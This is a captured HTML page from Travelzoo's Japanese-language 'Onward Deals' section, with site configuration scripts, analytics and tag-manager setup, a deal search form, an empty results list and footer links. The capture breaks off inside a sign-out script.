

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.travelzoo.com/jp/onward-deals/?ProductId=5621&DealTagName=&Keyword=&EndIndex=12&ProductPlatform=Story&AlgorithmType=StoryDefault&TagIds=100&TzLocale=9
body_size: 23111
content:

<!DOCTYPE html>
<html lang="ja-jp">
<head>
    <link rel="preconnect" href="https://ssl.tzoo-img.com" crossorigin>
    <link rel="dns-prefetch" href="https://ssl.tzoo-img.com">
    <link rel="preconnect" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" crossorigin>
    <link rel="dns-prefetch" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" media="none" onload="if(media!='all')media='all'">
    <link rel="preconnect" href="https://www.googletagmanager.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
    <link rel="preconnect" href="https://www.google-analytics.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.google-analytics.com">
        <meta name="robots" content="noindex">
                <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Onward Deals | トラベルズー</title>
    
    <link rel="apple-touch-icon" sizes="57x57" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-57x57.png?v=76jdb9the" async>
    <link rel="apple-touch-icon" sizes="60x60" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-60x60.png?v=76jdb9the" async>
    <link rel="apple-touch-icon" sizes="72x72" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-72x72.png?v=76jdb9the" async>
    <link rel="apple-touch-icon" sizes="76x76" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-76x76.png?v=76jdb9the" async>
    <link rel="apple-touch-icon" sizes="114x114" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-114x114.png?v=76jdb9the" async>
    <link rel="apple-touch-icon" sizes="120x120" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-120x120.png?v=76jdb9the" async>
    <link rel="apple-touch-icon" sizes="144x144" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-144x144.png?v=76jdb9the" async>
    <link rel="apple-touch-icon" sizes="152x152" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-152x152.png?v=76jdb9the" async>
    <link rel="apple-touch-icon" sizes="180x180" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-180x180.png?v=76jdb9the" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-32x32.png?v=76jdb9the" sizes="32x32" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-194x194.png?v=76jdb9the" sizes="194x194" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-96x96.png?v=76jdb9the" sizes="96x96" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/android-chrome-192x192.png?v=76jdb9the" sizes="192x192" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-16x16.png?v=76jdb9the" sizes="16x16">
    <link rel="manifest" href="https://ssl.tzoo-img.com/res/favicon/manifest.json?v=76jdb9the" async>
                            <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-TileImage" content="https://ssl.tzoo-img.com/res/favicon/mstile-144x144.png?v=76jdb9the">
    <meta name="theme-color" content="#ffffff">
        
        <script>
    (function (tzoo) {
        'use strict';

        tzoo.EnvironmentPrefix='';
        tzoo.ServiceBaseUrl = '/api/';
        tzoo.TrackingBaseUrl = 'https://data.travelzoo.com/';
        tzoo.AssetUrl='https://ssl.tzoo-img.com/';
        tzoo.ImageUrl = 'https://www.travelzoo.com/';
        tzoo.UrlPrefix = '/jp/';
        tzoo.TzLocale = 9;
        tzoo.Lcid = 'ja-JP';
        tzoo.MemberId = '';
        tzoo.MemberIdLoggedIn = '';
        tzoo.MemberQueueUniqueId = '';
        tzoo.MemberIsPaid = false;
        tzoo.MemberIsClubNonMember = false;
        tzoo.IsMember = false;
        tzoo.IsPendingMember = false;
        tzoo.SignupMode = 1;
        tzoo.IsPaidEdition = false;
        tzoo.CountryCode = 'jp';
        tzoo.websiteType = 7;
        tzoo.isMobile = false;
        tzoo.isSmartPhone = false;
        tzoo.isPrivateSite = false;
        tzoo.clickSource = '';
        tzoo.dealPlatform = {"Travel":0,"Local":1,"Hotel":2,"HotelDeal":3,"Story":4,"Collection":5,"Coupon":6,"None":-1};
        tzoo.searchResultsPerPage=20;
        tzoo.filterDisplayCount=7;
        tzoo.decimalSeparator = '.';
        tzoo.checkinDateParameter = 'checkinDate';
        tzoo.checkoutDateParameter = 'checkoutDate';
        tzoo.CurrentPageType = '';
        tzoo.SearchHistoryStorageName = '_rsh_jp';
        tzoo.IsUser = false;
        tzoo.cncc = 'cc';
        tzoo.cnccfunc = 'cc-func';
        tzoo.cnccmkt = 'cc-mkt';
        tzoo.cnco = 'cc-co';
        tzoo.ccaa = true;
        tzoo.ccaf = true;
        tzoo.ccam = true;
        tzoo.reloadOnCookieConsent = false;
        tzoo.cnhmb = 'hmb';
        tzoo.hasLatinAlphabet = false;
        
        tzoo.resources = tzoo.resources || {};
        tzoo.resources[':SearchInvalid'] = '左側のボックスでカテゴリーを選択するか、右側のボックスで行き先を入力してください';
        tzoo.resources[':Loading'] = '待機中…';
        tzoo.resources[':Gallery.Counter'] = '';
        tzoo.resources[':Gallery.Prev'] = '前';
        tzoo.resources[':Gallery.Next'] = '次';
        tzoo.resources[':SetMyLocation'] = '所在地を設定する';
        tzoo.resources[':SetMyLocationShort'] = '設定する';
        tzoo.resources[':FlightSearch.Enabled'] = 'false';
        tzoo.resources[':Update'] = '変更する';
        tzoo.resources[':SearchNearMe'] = '現在地付近で探す';
        tzoo.resources['BackToResult'] = '結果に戻る';
        tzoo.resources['BackToResultShort'] = '戻る';
        tzoo.resources['BackToTop20'] = 'Top 20に戻る';
        tzoo.resources['Top20'] = '';
        tzoo.resources['SearchWidget.SearchHistoryLabel'] = '検索履歴';
        tzoo.resources['SearchWidget.CollapseLabel'] = '隠す';
        tzoo.resources['SearchWidget.ExpandLabel'] = 'Show More';
        tzoo.resources['SearchWidget.AnywhereLabel'] = '全ての場所';
        tzoo.resources['SearchWidget.NearMe'] = '近隣';
        tzoo.resources['UseDefaultLoaderGif'] = 'true';
        tzoo.globalization = {
            longDatePattern : 'yy 年 m 月 d 日',
            invariantCultureUrlDatePattern : 'mm/dd/yy',
            calendar : {
                longDatePattern : 'm 月 d 日 (D)',
                shortMonthNameDayPattern : 'm 月 d 日'
            },
            utcOffset: 9.0
        };
        tzoo.zipValidation = {"US":"^\\d{5}([ -]\\d{4})?$","UK":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","GB":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","CA":"^[A-Z]\\d[A-Z][ -]?\\d[A-Z]\\d$","DE":"^\\d{5}$","FR":"^\\d{5}([ -]\\d{4})?$","ES":"^([1-9]{2}|[0-9][1-9]|[1-9][0-9])[0-9]{3}$","AU":"^\\d{4}$","HK":".*","JP":"^\\d{3}[-－]?\\d{4}$","CN":".*"};
        tzoo.zipValidation["generic"] = '^[- A-Z0-9]+$';
        tzoo.currencyCode = 'JPY';
        tzoo.gaProductClass = ' ga-product';
        
        tzoo.gaProductHtmlAttributesForTemplate = function (idToken, idPrefixToken, sourceToken, categoryToken, nameToken, dealTypeToken, platformToken, priceToken, positionToken, widgetName) {
            var ret = ''
            var attribs = {}
            if (idToken && idToken.length !== 0 && idPrefixToken) {
                attribs['data-ga-product-id'] = idPrefixToken + idToken
            }
            if (typeof platformToken != 'undefined' && platformToken !== null) {
                attribs['data-ga-product-platform'] = platformToken.toString()
            }
            if (priceToken && priceToken.length !== 0) {
                attribs['data-ga-product-price'] = priceToken
            }
            if (sourceToken && sourceToken.length !== 0) {
                attribs['data-ga-product-brand'] = sourceToken
            }
            if (categoryToken && categoryToken.length !== 0) {
                attribs['data-ga-product-category'] = categoryToken
            }
            if (nameToken && nameToken.length !== 0) {
                attribs['data-ga-product-name'] = nameToken
            }
            if (dealTypeToken && dealTypeToken.length !== 0) {
                attribs['data-ga-product-dealtype'] = dealTypeToken
            }
            if (typeof positionToken != 'undefined' && positionToken !== null) {
                attribs['data-ga-product-position'] = positionToken.toString()
            }
            if (typeof widgetName === 'string') {
                attribs['data-ga-product-widgetname'] = widgetName.toString()
            }

            if (Object.keys(attribs).length != 0) {
                for (var key in attribs) {
                    var value = attribs[key];
                    ret += ' ' + key + '="' + tzoo.htmlAttributeEncode(value) + '"'
                }
            }
            return ret
        }
        var dealCategoryImages = [{"id":0,"image":"generic"},{"id":1,"image":"flight"},{"id":2,"image":"hotel"},{"id":3,"image":"vacation"},{"id":4,"image":"entertainment"},{"id":5,"image":"cruise"},{"id":6,"image":"car"},{"id":7,"image":"lastminute"},{"id":8,"image":"generic"},{"id":9,"image":"generic"},{"id":10,"image":"rail"},{"id":-1,"image":"spa"},{"id":-2,"image":"restaurant"},{"id":-3,"image":"activity"}];
        tzoo.dealCategoryImagesLookup = {}
        for (var i = 0, len = dealCategoryImages.length; i < len; i++) {
            tzoo.dealCategoryImagesLookup[dealCategoryImages[i].id] = dealCategoryImages[i];
        }
        tzoo.tagType = {"None":0,"Theme":1,"Category":2,"Adhoc":3};
                tzoo.pagingStorageName='gds';
    })(window.tzoo = window.tzoo || {});
</script>

    

<script type="text/javascript">
    var pageDL = {'env':'production','sit':0,'sei':9,'sec':'JP','aid':5,'mid':0,'ili':0,'sed':[''],'csr':undefined,'cnm':undefined,'pp':undefined,'isp':false,'irs':true,'amt':true,'aat':true,'aft':true,'ipd':false,'itd':false};
    
    tzoo.gtm = { 'dl': undefined };
</script>

    
<script type="text/javascript">
    var gtmDL = [pageDL];
</script>
    <script>
        // Define the gtag function.
        function gtag() { gtmDL.push(arguments); }

        // Set default consent to 'denied' as a placeholder
        // Determine actual values based on your own requirements
        gtag('consent', 'default', {
            'ad_user_data': true ? 'granted' : 'denied',
            'ad_personalization': true ? 'granted' : 'denied',
            'ad_storage': true ? 'granted' : 'denied',
            'analytics_storage': true ? 'granted': 'denied',

            'security_storage': true ? 'granted': 'denied',
            'personalization_storage': true ? 'granted' : 'denied'
        });
        gtag('set', 'url_passthrough', false);
        gtag('set', 'ads_data_redaction', true ? false : true);
    </script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','gtmDL','GTM-WKCPVV');</script>

    

    

    <link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.css%2c%2fres%2fcss%2fgen%2ftzsg-global.css%2c%2fres%2fcss%2fgen%2fsignup-overlay.css%2c%2fres%2fcss%2fgen%2fwidget-sitesearch.css%2c%2fres%2fcss%2fgen%2flocation.css%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.css%2c%2fres%2fcss%2fgen%2fcookie-consent.css&v=76JDB9THE-">

                              <script>!function(a){var e="https://s.go-mpulse.net/boomerang/",t="addEventListener";if("False"=="True")a.BOOMR_config=a.BOOMR_config||{},a.BOOMR_config.PageParams=a.BOOMR_config.PageParams||{},a.BOOMR_config.PageParams.pci=!0,e="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="4CN53-63CAE-6PV78-GM8V7-FZPPY",function(){function n(e){a.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!a.BOOMR||!a.BOOMR.version&&!a.BOOMR.snippetExecuted){a.BOOMR=a.BOOMR||{},a.BOOMR.snippetExecuted=!0;var i,_,o,r=document.createElement("iframe");if(a[t])a[t]("load",n,!1);else if(a.attachEvent)a.attachEvent("onload",n);r.src="javascript:void(0)",r.title="",r.role="presentation",(r.frameElement||r).style.cssText="width:0;height:0;border:0;display:none;",o=document.getElementsByTagName("script")[0],o.parentNode.insertBefore(r,o);try{_=r.contentWindow.document}catch(O){i=document.domain,r.src="javascript:var d=document.open();d.domain='"+i+"';void(0);",_=r.contentWindow.document}_.open()._l=function(){var a=this.createElement("script");if(i)this.domain=i;a.id="boomr-if-as",a.src=e+"4CN53-63CAE-6PV78-GM8V7-FZPPY",BOOMR_lstart=(new Date).getTime(),this.body.appendChild(a)},_.write("<bo"+'dy onload="document._l();">'),_.close()}}(),"".length>0)if(a&&"performance"in a&&a.performance&&"function"==typeof a.performance.setResourceTimingBufferSize)a.performance.setResourceTimingBufferSize();!function(){if(BOOMR=a.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var e=""=="true"?1:0,t="",n="cj26jkicc2r3w2lopb5a-f-45d871ae6-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,_={"ak.v":"39","ak.cp":"373966","ak.ai":parseInt("500404",10),"ak.ol":"0","ak.cr":8,"ak.ipv":4,"ak.proto":"h2","ak.rid":"3436f1fc","ak.r":51208,"ak.a2":e,"ak.m":"b","ak.n":"essl","ak.bpcip":"18.117.228.0","ak.cport":59956,"ak.gh":"23.209.83.28","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1768847482","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==ditkApvg4kWL/WbHNnImGh4UasPTFtb5G1piGORdWpHjNJ98QgIo3JS8Hk11Aw8d5rboCUvibNTi7aX0AfdmX/QhShWpv0r1HBOhxC5lbliWtpITof6h1RFXEOuywLA5PdiCPJpYFg+pvJ+QWGc0W1k35zoEs/mglmogOD6gdUUKJ3W5mY82oCxE3IVN75RnBIIYLjBoZJbBnSNxc3xcrm5eeX8/31yx9iMC6ViR283JMPonIKqHY7Sns8cWrcMlKUjPLUnzHqGexLwXV6wXFEc48bKHwxty+qgnKbj8CMOJNTDYXT7yMFoHSeR8nkN/MsQGlFZCkiFv7cApTUMSVZEgaXYW9QzrW+hChiIsVC/F0r2mbD8QR5io55HO0bJy9hqv2N4S0lZvxwwXwknGZYZ6AEpcw9K/PMyiSO6dUYs=","ak.pv":"62","ak.dpoabenc":"","ak.tf":i};if(""!==t)_["ak.ruds"]=t;var o={i:!1,av:function(e){var t="http.initiator";if(e&&(!e[t]||"spa_hard"===e[t]))_["ak.feo"]=void 0!==a.aFeoApplied?1:0,BOOMR.addVar(_)},rv:function(){var a=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(a)}};BOOMR.plugins.AK={akVars:_,akDNSPreFetchDomain:n,init:function(){if(!o.i){var a=BOOMR.subscribe;a("before_beacon",o.av,null,null),a("onbeacon",o.rv,null,null),o.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body id="bodyTop" class="tzoo-locale-ja-JP tzoo-notmember tzoo-notloggedin tzoo-memberstatus-0 internal-page-nav ">
    <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WKCPVV" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    
        <header role="banner" class="global-header nocontent  hide-in-app">
            <div class="header-content push">
                        <div class="logo-header">
                                    <a href="/jp/" class="logo-travelzoo" title="トップページへ戻る">Travelzoo<sup>®</sup></a>


                        </div>
                
                    <div data-name="header-menu-container" class="header-menu">
                        <a role="button" class="header-menu-toggle icon-member-sm hide-text">Menu</a>
                        <div class="header-menu-list">
                            <ul>
                                <li class="fb-button">
                                    
                                    
                                </li>
                                <li>
                                        <ul class="js-header-content">
                                            
    <li class="signin" data-clientsideloginlogout="false">
        <a role="button" data-clientsideloginlogout="false">ログインする</a>
    </li>
    <li class="site-edition">
        <h3 class="margin-top-10 site-edition-title">エディション</h3>
        <p class="text-sm margin-bottom-5 margin-top-5 site-edition-intro">今ご覧になっているのは 日本 版です</p>
        <a role="button" class="site-edition-toggle"><i class="flag-jp-sm" title="日本版"></i> 日本</a>
    </li>

                                        </ul>
                                </li>
                            </ul>
                        </div>
                    </div>
                                                        <div class="join-cta v1 js-header-join">
                            <a href="/jp/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="button"> <span class="optional-text">無料</span>登録する</a>
                            <a href="/jp/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="copy ada-state-ignore">特別な情報を入手するために世界中にいる3000万人のメンバーに加盟する</a>
                        </div>
                                                <div id="header-back-nav" class="hidden-md-larger hidden">
                </div>

            </div>

        </header>

        <nav class="nav-internal nocontent " >
            <div id="deal-back-nav" class="push hidden-sm-smaller"></div>
            <div class="fixed-container">


<form class="search-form ada-auto-proxy ada-auto-ignore   " id="header-search-form">
    <input id="page-type-field" type="hidden" />
    <div class="search-heading-container">
        <h3>検索する</h3>
    </div>
    <div class="push search-fields">
        <div class="what-field-container clear-in-field">
            <label class="sr-only" for="what-field-1">What type of deals?</label>
            <input id="what-field-1" class="input-clear js-input-clear" type="text" placeholder="カテゴリーを選択" value="全て" autocomplete="off" />
            <input id="what-field-value-1" type="hidden" value="0" data-name="全て" data-searchtype="0" data-resultsviewtype="0" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
            <label class="sr-only" for="where-field-1">Where?</label>
            <input id="where-field-1" class="input-clear js-input-clear" type="text" placeholder="目的地" autocomplete="off" />
            <input id="where-field-value-1" type="hidden" value="" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-from-field-1">Where from?</label>
            <input id="where-from-field-1" class="input-clear js-input-clear" type="text" placeholder="出発地" autocomplete="off" data-suppress-default-locations="true" />
            <input id="where-from-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-to-field-1">Where to?</label>
            <input id="where-to-field-1" class="input-clear js-input-clear" type="text" placeholder="目的地" autocomplete="off" />
            <input id="where-to-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="when-field-container">
            <label class="sr-only" for="when-field-1">When?</label>
            <input id="when-field-1" type="text" placeholder="時期" value="いつでも" autocomplete="off" readonly />
            <input id="when-field-value-1" type="hidden" value="Anytime" />
            <input id="when-field-value-month-1" type="hidden" value="" />
        </div>
        <div class="guests-field-container">
            <label class="sr-only" for="guests-field-1">How many guests?</label>
            <select id="guests-field-1" data-selected="2">
                <option value="1">1 名</option>
                <option value="2">2 名</option>
                <option value="3">3 名</option>
                <option value="4">4 名</option>
                <option value="5">5 名</option>
            </select>
        </div>
        <div class="travelers-field-container">
            <label class="sr-only" for="travelers-field-1">How many travelers?</label>
            <select id="travelers-field-1" data-selected="1">
                <option value="1">1</option>
                <option value="2">2</option>
                <option value="3">3</option>
                <option value="4">4</option>
                <option value="5">5</option>
                <option value="6">6</option>
            </select>
        </div>
    </div>
    <div class="push search-submit-container">
        <button id="search-button-1" type="submit" title="検索する">Search Deals</button>
    </div>
</form>

<div id="when-menu-container" style="display: none; z-index: 101;" class="ada-auto-ignore ">
    <div class="close-button-container hidden">
        <button id="close-button" class="fullscreen-overlay-close" type="button">Close</button>
    </div>
    <div id="when-menu">
        <h3>時期</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="Anytime">いつでも</li> 
                    <li data-date-type="ThisWeekend">今週末</li>
                <li data-date-type="NextMonth">来月</li>
                <li data-date-type="Spring">春</li>
                <li data-date-type="Summer">夏</li>
                <li data-date-type="Fall">秋</li>
                <li data-date-type="Winter">冬</li>
            </ul>
        </div>
        <h3>月別</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="SpecificMonth" data-month="1">1月 </li>
                <li data-date-type="SpecificMonth" data-month="2">2月</li>
                <li data-date-type="SpecificMonth" data-month="3">3月</li>
                <li data-date-type="SpecificMonth" data-month="4">4月</li>
                <li data-date-type="SpecificMonth" data-month="5">5月</li>
                <li data-date-type="SpecificMonth" data-month="6">6月</li>
                <li data-date-type="SpecificMonth" data-month="7">7月</li>
                <li data-date-type="SpecificMonth" data-month="8">8月</li>
                <li data-date-type="SpecificMonth" data-month="9">9月</li>
                <li data-date-type="SpecificMonth" data-month="10">10月</li>
                <li data-date-type="SpecificMonth" data-month="11">11月</li>
                <li data-date-type="SpecificMonth" data-month="12">12月</li>
            </ul>
        </div>
        <h3 class="exact-dates-display">日付</h3>
        <div class="when-submenu exact-dates-container">
            <div class="exact-dates">
                <div class="exact-dates-header clear-in-field">
                    <input type="text" class="date-field input-clear period" id="period-selection" placeholder="" readonly>
                    <button type="button" class="button-clear" tabindex="-1">x</button>
                </div>
                <div class="heatmap-legend hidden ">
                    <h3>平均料金:</h3><div class="legend-boxes"><div class="low-box"><span></span> ￥</div><div class="medium-box"><span></span> ￥￥</div><div class="high-box"><span></span> ￥￥￥</div></div>
                </div>
                <div class="clear-both"></div>
                <div id="dpExactDates"></div>
                <input id="when-field-value-startDate-1" type="hidden" value="" />
                <input id="when-field-value-endDate-1" type="hidden" value="" />
            </div>
        </div>
    </div>
</div>
<div class="search-overlay-button">
    <button type="button">
            トラベルズー情報を見る
    </button>
</div>

            </div>
        </nav>


    
<section role="main">
    <div class="fixed-container margin-top-40">
        <div id="result-container" class="result-container">
            <div class="result-group 0">
                <div class="result-group-content">
                    <ul class="result-list list-nostyle">

                    </ul>
                </div>
            </div>
        </div>
    </div>
</section>

            <footer role="contentinfo" class="global-footer nocontent push hide-in-app">
                <div class="reset-location-footer">
                        <div class="update-location" role="button">所在地を設定する</div>
                </div>
            <div class="footer-content">
                        <div class="join-container">
                            <div class="join-pitch">
                                <h2>価値の高い最高な体験を探そう</h2>
                                <p>トラベルズーから厳選された情報を無料で受け取れます</p>
                            </div>
                            <form class="join-form" id="footer-join-form">
                                <div class="join-submit">
                                    <button id="footer-join-button" type="submit" class="button-primary">メンバー登録する（無料）</button>
                                </div>
                            </form>
                        </div>
                <div class="main-container">
                    <span id="extole_zone_global_footer"></span>
                        <div class="mobile-app">
                            <a id="lnkMobileApp" href="#" class="mobile-app-link" target="_blank">
                                <i class="icon-tzoo-app"></i>
                                <span>アプリをダウンロード</span>
                            </a>
                        </div>
                                            <div class="social">
                            <ul>
   <li><a href="https://www.facebook.com/TravelzooJP" class="icon-facebook-circle" target="_blank" title="Travelzoo on Facebook">Facebook</a></li>
 <li><a href="https://www.instagram.com/travelzoo_japan/" class="icon-instagram-circle" target="_blank" title="Travelzoo on Instagram">Instagram</a></li> 
</ul>
                        </div>
                                    <div class="legal">
<ul> 
<li><a href="/jp/about/">トラベルズーについて</a></li> 
<li><a href="/jp/careers/">採用情報</a></li> 
<li><a href="http://ir.travelzoo.com">投資家情報（英語）</a></li> 
<li><a href="/jp/help-faq/">ヘルプ</a></li> 
<li><a href="/jp/privacy/">プライバシーポリシー</a></li> 
<li><a href="/jp/terms-and-conditions/">サービス規約</a></li> 
<li><a href="/jp/sitemap/">サイトマップ</a></li>
<li><a href="/jp/blog/">Blog</a></li>
</ul>                                                            <span class="copyright">&copy; 2026 Travelzoo Japan K.K. - All rights reserved.</span>
                </div>
                                    </div>
            </div>
        </footer>

                            <div class="nocontent">
        <script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery%2fjquery-3.2.1.min.js%2c%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.js%2c%2fres%2fvendor%2fmodernizr-custom.min.js%2c%2fres%2fvendor%2fspin.js%2c%2fres%2fvendor%2fspin.ext.js%2c%2fres%2fvendor%2fjs.cookie.js%2c%2fres%2fvendor%2fjquery.fittext.js%2c%2fres%2fvendor%2fpurl.min.js%2c%2fres%2fjs%2fcommon.js%2c%2fres%2fjs%2flayout.js%2c%2fres%2fjs%2fimage-loader.js%2c%2fres%2fjs%2fgen%2fexternal.js%2c%2fres%2fjs%2ffocusMove.js%2c%2fres%2fjs%2fsite-search-history.js%2c%2fres%2fjs%2fsite-search.js%2c%2fres%2fjs%2fsignup.js%2c%2fres%2fjs%2foverlay-manager.js%2c%2fres%2fjs%2futility.js%2c%2fres%2fjs%2flocation-detection.js%2c%2fres%2fjs%2fcontrols.js%2c%2fres%2fjs%2ftooltip.js%2c%2fres%2fvendor%2fjs-storage%2fjs.storage.js%2c%2fres%2fjs%2fclient-cache-versioning.js%2c%2fres%2fjs%2ftmhelper.js%2c%2fres%2fjs%2fcalendar%2ftzsgDatepicker.js%2c%2fres%2fjs%2fcalendar%2fdatepicker.inline-extension.js%2c%2fres%2fjs%2fdeal%2fpagingStorage.js%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.js%2c%2fres%2fvendor%2fsmartbanner%2fbrowser-deeplink.js%2c%2fres%2fjs%2fcookiesettings.js%2c%2fres%2fjs%2fmembershipbanner.js&v=76JDB9THE-" type="text/javascript"></script><script type="text/javascript">tzoo.tm = new tzoo.TMHelper({ gtmDataLayer: gtmDL, ecommerceCurrency: null });</script>
    <div id="locationDetection-overlay" class="text-center" style="display: none;">
        <button class="button-close" id="closeLocationOverlay" type="button" role="button" title="閉じる">閉じる</button>
        <h3 class="padding-top-30 text-bold">
            あなたのエリア
        </h3>
        <div id="nonMemberLocDetection-header" class="padding-20" style="display: none;">
            エリアを確認しました。<span class="text-bold">{0}</span>で設定しますか？
        </div>
        <div id="memberLocDetection-header" class="padding-20" style="display: none;">
             <span class="text-bold">{0}</span>に設定しますか？
        </div>
        <input type="hidden" id="detected-coords" />
        <input type="hidden" id="detected-locid" />
        <div class="text-center padding-20" id="divLocationDetection">
            <div id="spanUseAssumedLocation" class="padding-bottom-10">
                <button type="submit" class="button-primary" id="btnUseAssumedLocation">はい</button>
            </div>
            <span id="spanChangeMyLocation">
                <button type="submit" class="button-secondary" id="btnChangeMyLocation">エリアを変更する</button>
            </span>

        </div>
        <div class="disclaimer">現在地利用に関する詳細は、<a href="/jp/privacy/" target="_blank">プライバシーポリシー</a>をご覧ください。</div>
    </div>

<div id="setLocation" style="display: none;">
    <div class="padding-20 padding-top-30">
        <h3 class="text-center text-bold">
            エリアを設定する
        </h3>
        <div class="padding-top-10 text-center">所在地を見つけるために都市を入力してください</div>
        <div class="where-field-container">
            <label class="sr-only" for="where-locationPrompt">Where?</label>
            <input id="where-locationPrompt" type="text" autocomplete="off" class="ui-autocomplete-input" data-suppress-default-locations="true">
            <input id="where-locationPrompt-value" type="hidden">
            <input id="where-locationPrompt-coords" type="hidden" />
        </div>
    </div>
    <div id="divLocationChange" class="padding-20 text-center">
        <div id="spanChangeLocation" class="padding-bottom-10">
            <button type="submit" id="btnChangeLocation" class="padding-10 button-primary ">所在地を設定する</button>
        </div>
        <span id="spanCancelLocationChange">
            <button type="submit" id="btnCancelLocationChange" class="padding-10">キャンセルする</button>
        </span>
    </div>
    <div class="disclaimer">現在地利用に関する詳細は、<a href="/jp/privacy/" target="_blank">プライバシーポリシー</a>をご覧ください。</div>
</div>
<script>
    tzoo.LocationDetection.initializeOverlay(
        {
            akamaiLatitude: '39.9614',
            akamaiLongitude: '-82.9988',
            setLocationErrorMessage: '有効な行き先を入力してください'
        });
</script>

    <script>
        function headerMenuSignOut() {
            $.get("/jp/MyAccount/logout/",
                {
                    timeStamp: Date.now()
                }).done(function (data) {
                tzoo.MemberIdLoggedIn = "";
                tzoo.layout.reloadHeader();
